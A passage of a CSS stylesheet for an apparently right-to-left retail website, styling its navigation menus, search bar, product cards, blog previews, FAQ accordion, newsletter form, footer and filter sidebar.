  transition-delay: 0.1s;
  transition-timing-function: linear;
  transition-duration: 0s;
}

.hamburger--vortex .hamburger-inner:before {
  transition-property: top, opacity;
}

.hamburger--vortex .hamburger-inner:after {
  transition-property: bottom, transform;
}

.hamburger--vortex.is-active .hamburger-inner {
  transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1);
  transform: rotate(765deg);
}

.hamburger--vortex.is-active .hamburger-inner:after, .hamburger--vortex.is-active .hamburger-inner:before {
  transition-delay: 0s;
}

.hamburger--vortex.is-active .hamburger-inner:before {
  top: 0;
  opacity: 0;
}

.hamburger--vortex.is-active .hamburger-inner:after {
  bottom: 0;
  transform: rotate(90deg);
}

.hamburger--vortex-r .hamburger-inner {
  transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1);
  transition-duration: 0.2s;
}

.hamburger--vortex-r .hamburger-inner:after, .hamburger--vortex-r .hamburger-inner:before {
  transition-delay: 0.1s;
  transition-timing-function: linear;
  transition-duration: 0s;
}

.hamburger--vortex-r .hamburger-inner:before {
  transition-property: top, opacity;
}

.hamburger--vortex-r .hamburger-inner:after {
  transition-property: bottom, transform;
}

.hamburger--vortex-r.is-active .hamburger-inner {
  transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1);
  transform: rotate(-765deg);
}

.hamburger--vortex-r.is-active .hamburger-inner:after, .hamburger--vortex-r.is-active .hamburger-inner:before {
  transition-delay: 0s;
}

.hamburger--vortex-r.is-active .hamburger-inner:before {
  top: 0;
  opacity: 0;
}

.hamburger--vortex-r.is-active .hamburger-inner:after {
  bottom: 0;
  transform: rotate(-90deg);
}

html {
  font-size: 22px;
}

body {
  font-family: "Assistant", sans-serif;
  background-color: #fff;
}
body.menu-is-active {
  overflow: hidden;
}

@media (min-width: 1200px) {
  .container.main {
    max-width: 1530px;
  }
}
#MainNav ul {
  display: flex;
  height: 100%;
}
#MainNav ul li {
  height: 85%;
}

.rtl {
  text-align: right;
  direction: rtl;
}

.top-nav {
  background-color: #0d4691;
  height: 45px;
}
.top-nav .private-area-link {
  display: flex;
  align-items: center;
  color: #fff;
  font-size: 0.7272727273rem;
  font-weight: bold;
  height: 100%;
  margin-left: 15px;
}
.top-nav .private-area-link img {
  margin-left: 20px;
  position: relative;
}

.top-nav-menu ul {
  display: flex;
  align-items: center;
  height: 100%;
}
.top-nav-menu ul li {
  padding: 0 15px;
  position: relative;
}
.top-nav-menu ul li:after {
  content: "";
  position: absolute;
  right: 0;
  top: 0;
  width: 1px;
  background-color: #fff;
  height: 100%;
}
.top-nav-menu ul li a {
  font-size: 0.7272727273rem;
  color: #fff;
  display: flex;
}

.phone-image {
  display: flex;
  color: #fff;
  align-items: center;
  font-size: 1.1363636364rem;
}
.phone-image span {
  direction: ltr;
  margin-right: 0.6818181818rem;
  position: relative;
  top: -2px;
}
.phone-image:hover {
  color: #fff;
}

.middle-header {
  box-shadow: 7px 11px 16px 3px rgba(0, 0, 0, 0.07);
  background-color: #f7f5f5;
  padding: 15px 0;
  height: 110px;
}

.cart-link {
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  position: relative;
}
.cart-link .count {
  width: 30px;
  height: 30px;
  border-radius: 50%;
  background-color: #0d4691;
  display: flex;
  align-items: center;
  justify-content: center;
  color: #fff;
  position: absolute;
  right: -10px;
  top: -15px;
}
.cart-link .cart-link-title {
  font-size: 15px;
  color: #0d4691;
  line-height: 1;
}

#multi-search {
  width: 100%;
  height: 45px;
  border-radius: 22px;
  border: 1px solid #ebebeb;
  background-color: #ffffff;
  display: flex;
  position: relative;
}
#multi-search label {
  position: absolute;
  right: 55px;
  top: 11px;
  margin-bottom: 0;
  color: #2c3031;
  font-size: 18px;
  font-weight: 400;
  line-height: 22.38px;
  pointer-events: none;
  transition: all 0.5s;
}
#multi-search label.focused {
  top: 0;
  font-size: 10px;
}
#multi-search input {
  padding-right: 55px;
  padding-top: 15px;
  font-size: 14px;
  flex: 1;
  border-top-right-radius: 22px;
  border-bottom-right-radius: 22px;
  background-image: url(../img/search-icon.png);
  background-repeat: no-repeat;
  background-position: 99% center;
}
#multi-search input:focus {
  outline: none;
}
#multi-search button {
  height: 42px;
  border-radius: 22px;
  background-color: #0d4691;
  color: #ffffff;
  font-family: "Heebo", sans-serif;
  font-size: 20px;
  font-weight: 400;
  line-height: 29.79px;
  border: none;
  padding: 0 60px;
  position: relative;
}
#multi-search button .spinner-holder {
  position: absolute;
  pointer-events: none;
  opacity: 0;
  transition: opacity 0.5s;
  width: 42px;
  height: 42px;
  left: 100%;
  top: 0;
  display: flex;
  align-items: center;
  justify-content: center;
}
#multi-search button .spinner-holder.ajax-req {
  opacity: 1;
}
#multi-search button .spinner-holder svg {
  width: 90%;
  height: 90%;
}

.site-navigation {
  padding: 10px 0;
  background-color: #0d4691;
}
.site-navigation p {
  color: #fff;
  margin-bottom: 0;
  line-height: 1;
  font-size: "Heebo", sans-serif;
}
.site-navigation i {
  color: #fff;
  font-size: 16px;
}
.site-navigation span {
  font-size: 21px;
  color: #fff;
}
.site-navigation span.strong {
  font-weight: bold;
}
.site-navigation .nav-title {
  cursor: pointer;
}
.site-navigation .nav-title:first-child {
  border-left: 1px solid #fff;
}

.navigation-container {
  position: relative;
  z-index: 9999999;
}
.navigation-container .mega-menu {
  position: absolute;
  top: calc(100% + 10px);
  right: 0;
  width: 100%;
  display: flex;
  opacity: 0;
  pointer-events: none;
  transition: all 0.5s;
}
.navigation-container .mega-menu.mega-active {
  opacity: 1;
  pointer-events: all;
  z-index: 9999999;
}
.navigation-container .mega-menu .right {
  width: 35%;
  background-image: url(../img/menu-right-bg.png);
  background-position: bottom center;
  background-repeat: no-repeat;
  background-size: 100%;
  padding: 80px 30px 120px 30px;
}
.navigation-container .mega-menu .right .close-menu {
  position: absolute;
  right: 14px;
  top: 5px;
  cursor: pointer;
  border: none;
  background: transparent;
}
.navigation-container .mega-menu .right .close-menu i {
  font-size: 25px;
  color: #0d4691;
}
.navigation-container .mega-menu .right .menu-title {
  color: #000;
  margin-bottom: 1.8181818182rem;
}
.navigation-container .mega-menu .right .menu-title h3 {
  font-size: 1.09rem;
  margin-bottom: 15px;
}
.navigation-container .mega-menu .right .menu-title p {
  font-size: 0.6818181818rem;
  text-align: center;
  color: #000;
  line-height: 1.4;
}
.navigation-container .mega-menu .left {
  width: 65%;
  pointer-events: none;
}

.mega-menu .top-level-item.parent-active > a {
  background-image: url(../img/arrow.png);
  background-repeat: no-repeat;
  background-position: 20px center;
}
.mega-menu .top-level-item > a {
  display: flex;
  width: 100%;
  flex-direction: row;
  align-items: center;
  padding: 12px 20px;
  line-height: 1;
  font-weight: 700;
  color: #fff;
  font-size: 1.0909090909rem;
}
.mega-menu .top-level-item > a .item-sub-title {
  position: relative;
  top: 2px;
  font-size: 0.8181818182rem;
  padding-right: 13px;
  font-weight: 400;
}
.mega-menu .top-level-item .sub-menu {
  position: absolute;
  opacity: 0;
  transition: all 0.5s;
  pointer-events: none;
  left: 0;
  top: 0;
  height: 100%;
  width: 65%;
  padding: 2.7272727273rem 2.2727272727rem;
}
.mega-menu .top-level-item .sub-menu.show-sub {
  opacity: 1;
  pointer-events: all;
}
.mega-menu .top-level-item .sub-menu .menu-item-image {
  width: 70px;
  min-height: 70px;
  height: 70px;
  min-width: 70px;
  background-position: center;
  background-repeat: no-repeat;
  background-size: contain;
  background-color: #fff;
  border: 3px solid #fff;
  border-radius: 50%;
  display: block;
  margin-left: 15px;
}
.mega-menu .top-level-item .sub-menu .top-title {
  text-align: right;
  color: #fff;
  font-size: 1.6363636364rem;
  display: block;
  font-family: "Heebo", sans-serif;
  font-weight: 700;
  margin-bottom: 30px;
}
.mega-menu .top-level-item .sub-menu .top-title .small-sub-title {
  padding-right: 5px;
  font-size: 24px;
  font-weight: 400;
}
.mega-menu .top-level-item .sub-menu .menu-items-wrap {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  max-height: 450px;
  overflow-y: auto;
}
.mega-menu .top-level-item .sub-menu .menu-items-wrap li {
  width: calc(50% - 10px);
  margin-bottom: 20px;
  text-align: right;
  font-family: "Heebo", sans-serif;
}
.mega-menu .top-level-item .sub-menu .menu-items-wrap li a {
  display: flex;
  align-items: center;
  font-size: 22px;
  font-weight: 400;
  color: #fff;
}

.home-page-top {
  height: calc(100vh - 120px);
  min-height: 400px;
  background-color: #fff;
  position: relative;
}
.home-page-top .top-image-overlay {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(255, 255, 255, 0.5);
  pointer-events: none;
}
.home-page-top .top-text h2 {
  color: #000000;
  font-family: "Heebo", sans-serif;
  font-size: 1.7727272727rem;
  font-weight: 700;
  line-height: 1.1;
  direction: rtl;
  text-align: right;
}
.home-page-top .top-text p {
  color: #000;
  font-family: "Heebo", sans-serif;
  font-size: 1.6363636364rem;
  font-weight: 400;
  line-height: 1.1;
  direction: rtl;
  text-align: right;
}

.blue-button {
  background-color: #0d4691;
  color: #ffffff;
  font-family: "Heebo", sans-serif;
  font-size: 1.6818181818rem;
  font-weight: 400;
  padding: 15px 80px;
  display: inline-flex;
  width: auto;
  line-height: 1;
  margin-top: 1.8181818182rem;
}

.top-hand {
  left: 0;
  bottom: 0;
  width: 64%;
}

.brand-list {
  flex-wrap: wrap;
}
.brand-list a {
  height: 100px;
  background-position: center;
  background-size: contain;
  display: block;
  background-repeat: no-repeat;
  flex: 1;
  margin: 20px;
  filter: grayscale(100%);
  transition: all 0.5s;
}
.brand-list a:hover {
  filter: grayscale(0);
}

.about-info {
  padding-top: 80px;
  border-top: 2px solid #ebebeb;
}
.about-info .about-video {
  border-radius: 20px;
  overflow: hidden;
  width: 100%;
  height: 100%;
}
.about-info .about-video iframe {
  display: block;
  width: 100%;
  height: 410px;
}
.about-info .about-text h1, .about-info .about-text h2, .about-info .about-text h3, .about-info .about-text h4, .about-info .about-text h5, .about-info .about-text h6 {
  color: #303436;
  font-family: "Heebo", sans-serif;
  font-size: 2.1818181818rem;
  font-weight: 400;
  line-height: 1;
  text-align: right;
  margin-bottom: 20px;
}
.about-info .about-text h1 strong, .about-info .about-text h2 strong, .about-info .about-text h3 strong, .about-info .about-text h4 strong, .about-info .about-text h5 strong, .about-info .about-text h6 strong {
  color: #0d4691;
  font-family: "Heebo", sans-serif;
  font-size: 2.1818181818rem;
  font-weight: 700;
  line-height: 1;
}
.about-info .about-text p {
  color: #303436;
  font-family: "Heebo", sans-serif;
  font-size: 24px;
  font-weight: 300;
  line-height: 36px;
  text-align: right;
  direction: rtl;
}

.numbers-row {
  margin-top: 100px;
  margin-bottom: 100px;
}
.numbers-row .col-lg-auto {
  display: flex;
  padding: 0 1.3636363636rem;
  flex-direction: column;
  align-items: flex-start;
  justify-content: center;
}
.numbers-row .col-lg-auto .count-num {
  color: #0d4691;
  font-family: "Impact", sans-serif;
  font-size: 4.9090909091rem;
  font-weight: 400;
  line-height: 1;
  letter-spacing: 7.22px;
}
.numbers-row .col-lg-auto .count-title {
  font-family: "Heebo", sans-serif;
  font-size: 1.0454545455rem;
  font-weight: 400;
  line-height: 1;
  padding-right: 10px;
}

.brand-logos {
  margin-bottom: 60px;
}
.brand-logos .brand-logo-wrap {
  height: 120px;
  background-repeat: no-repeat;
  background-position: center;
  background-size: contain;
  padding: 20px;
}

.promo {
  background-color: #0d4691;
  background-image: url(../img/blue-bg.png);
  background-attachment: fixed;
  background-size: cover;
  background-position: center;
  padding-top: 90px;
}
.promo .promo-text {
  font-family: "Heebo", sans-serif;
  font-weight: 500;
  line-height: 1.2;
  margin-top: 25px;
  color: #fff;
}
.promo .promo-text h3 {
  font-size: 1.6363636364rem;
}
.promo .promo-text h4 {
  font-size: 1.0909090909rem;
  margin-bottom: 35px;
}
.promo .promo-text h5 {
  font-size: 1.3636363636rem;
  font-weight: 700;
  margin-bottom: 35px;
}

.home-page-products {
  padding: 4.0909090909rem;
}

.slider-container {
  margin-bottom: 30px;
  border: 1px solid #ebebeb;
}

.category-title {
  height: 700px;
  background-position: center;
  background-size: cover;
  background-repeat: no-repeat;
  position: relative;
  padding: 15px;
}
.category-title .title-overlay {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  pointer-events: none;
  z-index: 1;
}
.category-title .text-wrap {
  padding: 15px;
  border-radius: 5px;
  display: inline-flex;
  height: auto;
  flex-direction: column;
  z-index: 999;
  position: relative;
}
.category-title .overlay {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  opacity: 0.5;
  z-index: 10;
}
.category-title h4 {
  position: relative;
  z-index: 100;
  text-align: right;
  direction: rtl;
  color: #ffffff;
  font-family: "Heebo", sans-serif;
  font-size: 2.1818181818rem;
  font-weight: 700;
  line-height: 1.2;
  margin-bottom: 20px;
}
.category-title h5 {
  position: relative;
  z-index: 100;
  text-align: right;
  direction: rtl;
  color: #ffffff;
  font-family: "Heebo", sans-serif;
  font-size: 1.6363636364rem;
  font-weight: 400;
  line-height: 1.2;
}

.products-slider-nav {
  display: flex;
}
.products-slider-nav .slide-left, .products-slider-nav .slider-right {
  width: 38px;
  height: 38px;
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  margin: 8px;
}

.category-item-nav .tabs a {
  color: #434040;
  font-family: "Heebo", sans-serif;
  font-size: 1.6363636364rem;
  font-weight: 400;
  line-height: 1;
  margin-left: 20px;
  transition: all 0.5s;
}
.category-item-nav .tabs a:hover, .category-item-nav .tabs a.active-tab {
  color: inherit;
}

.product-small-item {
  border: 1px solid #ebebeb;
  position: relative;
  padding: 20px;
  padding-bottom: 50px;
}
.product-small-item .product-badges {
  position: absolute;
  left: 0;
  top: 0;
  width: auto;
}
.product-small-item .product-badges .badge-item {
  writing-mode: vertical-rl;
  text-orientation: upright;
  font-size: 11px;
  padding: 5px 2px;
  color: #fff;
  direction: ltr;
}
.product-small-item .product-thumbnail {
  height: 190px;
  margin-bottom: 40px;
  position: relative;
}
.product-small-item .product-thumbnail a {
  display: block;
  height: 100%;
}
.product-small-item h6 {
  text-align: center;
  font-family: "Heebo", sans-serif;
  font-size: 0.8181818182rem;
  font-weight: 400;
  line-height: 1.2;
  text-transform: uppercase;
  min-height: 63px;
}
.product-small-item h6 a {
  color: #000000;
}
.product-small-item p {
  color: #878787;
  font-family: "Heebo", sans-serif;
  font-size: 0.8181818182rem;
  font-weight: 400;
  line-height: 1.2;
  text-align: center;
  min-height: 42px;
}
.product-small-item .product-link {
  background-color: rgba(55, 55, 55, 0.6);
  display: flex;
  align-items: center;
  justify-content: center;
  height: 35px;
  color: #ffffff;
  font-family: "Assistant", sans-serif;
  font-size: 15px;
  font-weight: 400;
  line-height: 1;
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  transition: all 0.5s;
}
.product-small-item .product-link .hover {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  opacity: 0;
  transition: opacity 0.5s;
  pointer-events: none;
  z-index: -1;
}
.product-small-item .product-link:hover {
  background-color: transparent;
}
.product-small-item .product-link:hover .hover {
  opacity: 1;
}

.products-carousel {
  position: relative;
}
.products-carousel .loading-placeholder {
  position: absolute;
  width: 100%;
  height: 500px;
  display: flex;
  align-items: center;
  justify-content: center;
  pointer-events: none;
  opacity: 0;
  background-color: #fff;
}
.products-carousel .loading-placeholder.active {
  opacity: 1;
}
.products-carousel .wrap .product-small-item {
  margin: 5px;
}

.category-description {
  text-align: right;
  direction: rtl;
  color: #878787;
  font-family: "Heebo", sans-serif;
  font-size: 0.9545454545rem;
  font-weight: 400;
  line-height: 1.2;
}
.category-description strong {
  font-weight: 700;
}

.black-nums {
  background-color: #292727;
  padding-top: 8.1818181818rem;
  padding-bottom: 27.2727272727rem;
}
.black-nums .col-md {
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
}
.black-nums .nnum {
  display: flex;
  align-items: center;
  margin-bottom: 25px;
}
.black-nums .nnum span {
  color: #ffffff;
  font-family: "Heebo", sans-serif;
  font-size: 2.6363636364rem;
  font-weight: 700;
  line-height: 1;
}
.black-nums .nnum img {
  margin-left: 25px;
}
.black-nums .ntitle {
  color: #ffffff;
  font-family: "Heebo", sans-serif;
  font-size: 0.8636363636rem;
  font-weight: 400;
  line-height: 1;
}

.stones-content {
  margin-top: -400px;
  z-index: 99999;
  position: relative;
  padding: 0 4.0909090909rem;
  padding-bottom: 300px;
  background-color: #f9f9f9;
}
.stones-content .stones-pic {
  position: absolute;
  right: 42%;
  top: -45px;
  height: auto;
}
.stones-content .container-fluid {
  box-shadow: 0 0 40px rgba(0, 0, 0, 0.08);
  border-radius: 45px;
  background-color: #ffffff;
  overflow: hidden;
  z-index: 99999;
}
.stones-content .stones-image {
  background-color: #bde246;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center;
  position: relative;
}
.stones-content .stones-content-text {
  text-align: right;
  margin-bottom: 200px;
  padding: 3.1818181818rem 5.9090909091rem;
}
.stones-content .stones-content-text h2 {
  color: #343030;
  font-family: "Heebo", sans-serif;
  font-size: 2.4090909091rem;
  font-weight: 500;
  line-height: 1.2;
  margin-bottom: 15px;
}
.stones-content .stones-content-text h3 {
  color: #292929;
  font-family: "Heebo", sans-serif;
  font-size: 1.6363636364rem;
  font-weight: 400;
  line-height: 1.2;
  margin-bottom: 45px;
}
.stones-content .stones-content-text p {
  text-align: right;
  color: #292929;
  font-family: "Heebo", sans-serif;
  font-size: 0.8636363636rem;
  font-weight: 300;
  line-height: 1.2;
}

.home-blog {
  padding-top: 70px;
  padding-bottom: 145px;
}
.home-blog .home-posts-title {
  margin-bottom: 40px;
}
.home-blog .home-posts-title h1, .home-blog .home-posts-title h2, .home-blog .home-posts-title h3, .home-blog .home-posts-title h4, .home-blog .home-posts-title h5, .home-blog .home-posts-title h6 {
  color: #2b2a2a;
  font-family: "Heebo", sans-serif;
  font-size: 2.1818181818rem;
  font-weight: 500;
  line-height: 1.2;
  margin-bottom: 5px;
}
.home-blog .home-posts-title p {
  color: #09080b;
  font-family: "Heebo", sans-serif;
  font-size: 1.1363636364rem;
  font-weight: 300;
  line-height: 1.2;
}

.post-preview {
  box-shadow: 1px 6px 140px 7px rgba(0, 0, 0, 0.1);
  border-radius: 20px;
  background-color: #ffffff;
}

.px-90 {
  padding: 0 4.0909090909rem;
}

.post-link {
  border-radius: 5px;
  background-color: #0d4691;
  height: 34px;
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 0 25px;
  color: #ffffff;
  font-family: "Heebo", sans-serif;
  font-size: 0.6818181818rem;
  font-weight: 300;
  line-height: 1;
}
.post-link:hover {
  color: #fff;
}

.post-preview {
  padding: 20px;
  height: 100%;
  display: flex;
  flex-direction: column;
  justify-content: space-between;
}
.post-preview .post-thumb {
  height: 280px;
  background-position: top center;
  margin-bottom: 15px;
}
.post-preview h6 {
  direction: rtl;
  text-align: right;
  color: #000000;
  font-family: "Heebo", sans-serif;
  font-size: 1.2727272727rem;
  font-weight: 400;
  line-height: 1.2;
}
.post-preview .preview-text {
  text-align: right;
  color: #525050;
  font-family: "Heebo", sans-serif;
  font-size: 0.6363636364rem;
  font-weight: 400;
  line-height: 1.1;
  margin-bottom: 25px;
}

.tips {
  background-image: url(../img/tips-bg.png);
  background-attachment: fixed;
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
  padding: 4.0909090909rem 0;
  background-color: #0d4691;
}
.tips .tips-title {
  text-align: center;
  color: #ffffff;
  font-family: "Heebo", sans-serif;
  font-size: 2.1818181818rem;
  font-weight: 500;
  line-height: 1;
  border-top: 2px solid #bdbbbb;
  border-bottom: 2px solid #bdbbbb;
  padding: 20px 0;
  margin-bottom: 40px;
}
.tips .tips-sub-title {
  text-align: center;
  color: #ffffff;
  font-family: "Heebo", sans-serif;
  font-size: 1.0909090909rem;
  font-weight: 400;
  line-height: 1;
}

.tips-navigation {
  padding: 4.0909090909rem 0;
  display: flex;
  align-items: center;
  justify-content: space-around;
  position: relative;
}
.tips-navigation:after {
  content: "";
  position: absolute;
  left: 0;
  top: 50%;
  height: 2px;
  background-color: #fff;
  width: 100%;
  z-index: 1;
}
.tips-navigation .nav-item {
  width: 89px;
  z-index: 99999;
  height: 89px;
  border: 2px solid #ffffff;
  background-color: #1957a5;
  border-radius: 50%;
  color: #ffffff;
  font-family: almoni, sans-serif;
  font-size: 48px;
  font-weight: 300;
  cursor: pointer;
  line-height: 35px;
}
.tips-navigation .nav-item.active-tip-nav {
  background-color: #0d4691;
}

.tips-wrap {
  position: relative;
}
.tips-wrap .tip-item {
  text-align: right;
  direction: rtl;
  color: #fff;
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  opacity: 0;
  pointer-events: none;
  transition: opacity 0.5s;
}
.tips-wrap .tip-item.active-tip {
  opacity: 1;
  pointer-events: all;
}
.tips-wrap .tip-item h1, .tips-wrap .tip-item h2, .tips-wrap .tip-item h3, .tips-wrap .tip-item h4, .tips-wrap .tip-item h5, .tips-wrap .tip-item h6 {
  color: #ffffff;
  font-family: "Heebo", sans-serif;
  font-size: 1.6363636364rem;
  font-weight: 400;
  line-height: 36px;
  margin-bottom: 30px;
}
.tips-wrap .tip-item h1 strong, .tips-wrap .tip-item h2 strong, .tips-wrap .tip-item h3 strong, .tips-wrap .tip-item h4 strong, .tips-wrap .tip-item h5 strong, .tips-wrap .tip-item h6 strong {
  font-weight: 700;
}
.tips-wrap .tip-item p {
  color: #ffffff;
  font-family: "Heebo", sans-serif;
  font-size: 1.0909090909rem;
  font-weight: 300;
  line-height: 1.2;
}

.faq {
  padding: 80px 0;
  background-color: #ebebeb;
}
.faq .faq-title {
  margin-bottom: 60px;
}
.faq .faq-title h1, .faq .faq-title h2, .faq .faq-title h3, .faq .faq-title h4, .faq .faq-title h5, .faq .faq-title h6 {
  color: #292929;
  font-family: "Heebo", sans-serif;
  font-size: 2.1818181818rem;
  font-weight: 400;
  line-height: 1;
  margin-bottom: 23px;
}
.faq .faq-title p {
  color: #292929;
  font-family: "Heebo", sans-serif;
  font-size: 1.3636363636rem;
  font-weight: 400;
  line-height: 1;
}

.faq-accordion .card {
  margin-bottom: 20px;
  background-color: #0d4691;
  border-radius: 39px;
}
.faq-accordion .card .card-header {
  background-color: #0d4691;
  border-radius: 39px;
  min-height: 75px;
  padding: 0;
}
.faq-accordion .card .card-header button {
  display: flex;
  align-items: center;
  justify-content: flex-start;
}
.faq-accordion .card .card-header button span {
  font-family: "Heebo", sans-serif;
  font-size: 1.1363636364rem;
  font-weight: 400;
  line-height: 1;
  color: #fff;
}
.faq-accordion .card .card-header button img {
  margin-left: 30px;
  position: relative;
  top: -2px;
  right: -6px;
}
.faq-accordion .card-body {
  text-align: right;
  direction: rtl;
  color: #fff;
}

.newsletter {
  padding: 25px 0;
  border-bottom: 5px solid #233363;
  background-color: #0d4691;
}
.newsletter ::placeholder {
  color: #959595;
  font-family: "Assistant", sans-serif;
  font-size: 21px;
  font-weight: 400;
  line-height: 1;
}
.newsletter .newsletter-form {
  padding: 45px 0;
  background-color: #fff;
  border: 1px solid #9a9999;
}
.newsletter .newsletter-form .title-text {
  color: #0d4691;
  font-family: almoni-tzar, sans-serif;
  font-size: 1.4090909091rem;
  font-weight: 700;
  line-height: 1;
}
.newsletter .newsletter-form .title-text strong {
  color: #363636;
}
.newsletter .newsletter-form .wpcf7-list-item {
  margin-right: 0;
}
.newsletter .newsletter-form .wpcf7-list-item input {
  width: 13px;
  height: 13px;
  margin-left: 10px;
}
.newsletter .newsletter-form .wpcf7-list-item label {
  display: flex;
  align-items: center;
  width: 100%;
  justify-content: flex-start;
}
.newsletter .newsletter-form .wpcf7-list-item .wpcf7-list-item-label {
  color: #959595;
  font-family: "Assistant", sans-serif;
  font-size: 18px;
  font-weight: 400;
  line-height: 1;
}
.newsletter .newsletter-form .nl-icon {
  width: 65px;
  height: 52px;
  background-image: url(../img/mail-icon.png);
  background-position: center;
  background-repeat: no-repeat;
  position: relative;
  top: -4px;
  margin-left: 15px;
}
.newsletter .input-wrap {
  display: flex;
  align-items: center;
}
.newsletter .input-wrap input[type=submit] {
  width: 140px;
  height: 55px;
  background-color: #0d4691;
  display: flex;
  align-items: center;
  justify-content: center;
  color: #ffffff;
  font-family: almoni-tzar, sans-serif;
  font-size: 1.1363636364rem;
  font-weight: 400;
  line-height: 1;
}
.newsletter .input-wrap input[type=email] {
  height: 55px;
  background-color: #f6f6f6;
  margin-bottom: 0;
  text-align: right;
}

footer {
  background-color: #0d4691;
}
footer .footer-text {
  margin-top: 10px;
  text-align: center;
  color: #f8f8f8;
  font-family: "Assistant", sans-serif;
  font-size: 0.9545454545rem;
  font-weight: 400;
  margin-bottom: 100px;
}

.contact-data-row a {
  display: flex;
  align-items: center;
  justify-content: center;
  flex-direction: column;
}
.contact-data-row a .img-wrap {
  height: 70px;
  display: flex;
  align-items: center;
  justify-content: center;
}
.contact-data-row a img {
  margin-bottom: 20px;
}
.contact-data-row a .title {
  color: #f8f8f8;
  font-family: "Heebo", sans-serif;
  font-size: 1.2272727273rem;
  font-weight: 400;
  line-height: 1;
  margin-bottom: 15px;
}
.contact-data-row a .sub-title {
  color: #ffffff;
  font-family: "Heebo", sans-serif;
  font-size: 0.8636363636rem;
  font-weight: 300;
  line-height: 1;
}

.footer-nav {
  margin-top: 100px;
  padding-bottom: 90px;
}
.footer-nav ul li {
  margin-bottom: 10px;
  padding-right: 9px;
  background-image: url(../img/polygon.png);
  background-repeat: no-repeat;
  background-position: right 61%;
  text-align: right;
}
.footer-nav ul li a {
  color: #fafafa;
  font-family: "Heebo", sans-serif;
  font-size: 0.7272727273rem;
  font-weight: 400;
  text-align: right;
  line-height: 1;
}
.footer-nav h6 {
  text-align: right;
  color: #fafafa;
  font-family: "Heebo", sans-serif;
  font-size: 1.0454545455rem;
  font-weight: 400;
  line-height: 1;
  border-bottom: 1px solid #fff;
  position: relative;
  padding-bottom: 20px;
  margin-bottom: 15px;
}
.footer-nav h6:after {
  content: "";
  position: absolute;
  height: 3px;
  width: 110px;
  background-color: #fff;
  right: 0;
  bottom: 0;
}

.bottom-logos {
  border-bottom: 1px solid #b7b7b7;
}

.category-header {
  margin-top: 15px;
  border-radius: 15px;
  min-height: 300px;
  overflow: hidden;
  background-size: cover;
  background-position: center;
  background-repeat: no-repeat;
  padding: 3.6363636364rem 6.3636363636rem;
  position: relative;
  margin-bottom: 3.4090909091rem;
}
.category-header .overlay {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  opacity: 0.6;
  z-index: 1;
  background-color: #0d4691;
}
.category-header h4 {
  position: relative;
  z-index: 10;
  color: #ffffff;
  text-align: right;
  direction: ltr;
  font-family: "Heebo", sans-serif;
  font-size: 48px;
  font-weight: 700;
  line-height: 1.1;
  margin-bottom: 40px;
}
.category-header h4 .sub-title {
  font-weight: 400;
  font-size: 1.6363636364rem;
}
.category-header .cat-description {
  position: relative;
  z-index: 10;
  direction: ltr;
  text-align: right;
  color: #ffffff;
  font-family: "Heebo", sans-serif;
  font-size: 0.9545454545rem;
  font-weight: 400;
  line-height: 1.2;
}

.inner-row {
  margin-right: 5%;
  margin-left: 5%;
}

.series {
  border-top-right-radius: 20px;
  z-index: 99999999;
  border: 1px solid #acacac;
  display: flex;
  align-items: center;
  justify-content: center;
}
.series .series-slider {
  width: calc(100% - 230px);
}
.series .series-slider .ser-item {
  height: 70px;
  padding: 0 5px;
  display: flex;
  align-items: center;
  justify-content: center;
  position: relative;
}
.series .series-slider .ser-item:after {
  content: "";
  width: 2px;
  height: 42px;
  background-color: #acacac;
  position: absolute;
  left: 0;
  top: 14px;
}
.series .series-slider .ser-item a {
  display: flex;
  align-items: center;
  justify-content: center;
}
.series .series-slider .ser-item .ser-title {
  color: #878787;
  font-family: "Heebo", sans-serif;
  font-size: 0.5909090909rem;
  font-weight: 400;
  line-height: 1;
  text-align: right;
}
.series .series-slider .ser-item .ser-image {
  width: 60px;
  margin-left: 5px;
  display: block;
  height: 62px;
  background-size: contain;
  background-repeat: no-repeat;
  background-position: center;
}

.series-nav {
  height: 70px;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 20px 20px 0 0;
  padding: 0 20px;
  width: 230px;
}
.series-nav img {
  cursor: pointer;
}
.series-nav span {
  color: #ffffff;
  font-family: "Heebo", sans-serif;
  font-size: 1.0909090909rem;
  font-weight: 400;
  line-height: 1;
  margin: 0 40px;
}
.series-nav .series-arrow {
  width: 23px;
  height: 23px;
}

.list-sidebar {
  border-radius: 20px;
  border: 1px solid #b7b7b7;
  overflow: hidden;
}
.list-sidebar .sidebar-content {
  padding: 2.2727272727rem;
}
.list-sidebar .sidebar-content .attr-container {
  margin-bottom: 25px;
}
.list-sidebar .sidebar-content .attr-container h6 {
  color: #0d4691;
  font-family: "Heebo", sans-serif;
  font-size: 0.8181818182rem;
  font-weight: 500;
  font-style: normal;
  letter-spacing: normal;
  line-height: 1;
  text-align: right;
}
.list-sidebar .sidebar-content .attr-container .attr-list {
  display: flex;
  flex-wrap: wrap;
}
.list-sidebar .sidebar-content .attr-container .attr-list a {
  color: #1f2220;
  font-family: "Heebo", sans-serif;
  font-size: 0.6363636364rem;
  font-weight: 400;
  font-style: normal;
  letter-spacing: normal;
  line-height: 1.2;
  margin-left: 10px;
  margin-bottom: 5px;
}
.list-sidebar .sidebar-content .attr-container .attr-list a.active-attr {
  font-weight: 700;
}
.list-sidebar .sidebar-title {
  height: 70px;
  display: flex;
  align-items: center;
  justify-content: center;
  background-color: #0d4691;
}
.list-sidebar .sidebar-title h5 {
  color: #ffffff;
  font-family: "Heebo", sans-serif;
  font-size: 1.0909090909rem;
  font-weight: 400;
  font-style: normal;
  letter-spacing: normal;
